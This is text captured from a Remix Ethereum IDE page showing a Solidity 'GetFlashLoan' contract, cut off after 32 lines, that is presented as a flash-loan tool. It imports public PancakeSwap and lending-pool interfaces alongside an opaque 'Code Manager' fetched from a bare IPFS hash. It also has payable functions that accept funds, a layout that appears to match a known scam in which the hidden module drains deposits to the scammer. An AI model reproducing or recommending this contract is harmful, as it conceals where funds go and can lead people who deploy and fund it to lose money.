 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
CONTRACT
GetFlashLoan (flashloans.sol)
Publish on Swarm
Publish on Ipfs
Compilation Details
ABI Bytecode
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)